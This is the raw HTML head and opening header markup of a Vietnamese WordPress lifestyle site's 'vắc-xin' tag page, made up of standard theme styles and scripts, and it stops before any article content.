

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depvaphongcach.com/tag/vac-xin/
body_size: 30748
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://depvaphongcach.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>vắc-xin &#8211; Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo;" href="https://depvaphongcach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo;" href="https://depvaphongcach.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; vắc-xin" href="https://depvaphongcach.com/tag/vac-xin/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/depvaphongcach.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://depvaphongcach.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.6);
				src:
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.6) format("embedded-opentype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.6) format("woff2"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.6) format("truetype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.6) format("woff"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://depvaphongcach.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://depvaphongcach.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://depvaphongcach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://depvaphongcach.com/wp-json/" /><link rel="alternate" type="application/json" href="https://depvaphongcach.com/wp-json/wp/v2/tags/878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://depvaphongcach.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://depvaphongcach.com/wp-includes/wlwmanifest.xml" />
<meta property="fb:app_id" content="343826589139927" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f68c1e;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f9f9f9}.header-main{height: 141px}#logo img{max-height: 141px}#logo{width:398px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 48%;}.header-bg-color {background-color: rgba(255,255,255,0)}.header-bg-image {background-image: url('http://depvaphongcach.com/wp-content/uploads/2023/10/bg-top.jpg');}.header-bg-image {background-repeat: repeat-x;}.header-bottom {background-color: #bd003a}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f9f9f9!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f68c1e;}/* Color !important */[data-text-color="primary"]{color: #f68c1e!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f68c1e;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f68c1e;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f68c1e}.nav-tabs > li.active > a{border-top-color: #f68c1e}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f68c1e }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f68c1e }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f68c1e;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #f68c1e!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f68c1e; }[data-text-bg="secondary"]{background-color: #f68c1e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f68c1e}/* Color !important */[data-text-color="secondary"]{color: #f68c1e!important;}/* Border */.secondary.is-outline:hover{border-color:#f68c1e}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #f68c1e!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffff00}.success-color, .success.is-link, .success.is-outline{color: #ffff00;}.success-border{border-color: #ffff00!important;}/* Color !important */[data-text-color="success"]{color: #ffff00!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffff00;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f90505}.alert.is-link, .alert.is-outline, .color-alert{color: #f90505;}/* Color !important */[data-text-color="alert"]{color: #f90505!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f90505;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 85%;}@media screen and (max-width: 549px){body{font-size: 85%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 700!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #bd003a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f68c1e;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f68c1e;}a{color: #000000;}a:hover{color: #f68c1e;}.tagcloud a:hover{border-color: #f68c1e;background-color: #f68c1e;}.widget a{color: #000000;}.widget a:hover{color: #f68c1e;}.widget .tagcloud a:hover{border-color: #f68c1e; background-color: #f68c1e;}.footer-1{background-color: #282828}.footer-2{background-color: #f9f9f9}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.entry-title {color:#f68c1e;}.entry-category{background-color: #e3e3e2;line-height: 20px;color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwWCWtFCfQ7A.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wWCWtFCc.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPHw3q5d0N7w.woff) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPHw3q5d0.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-vac-xin tag-878 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
				</ul>
</li>
<li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
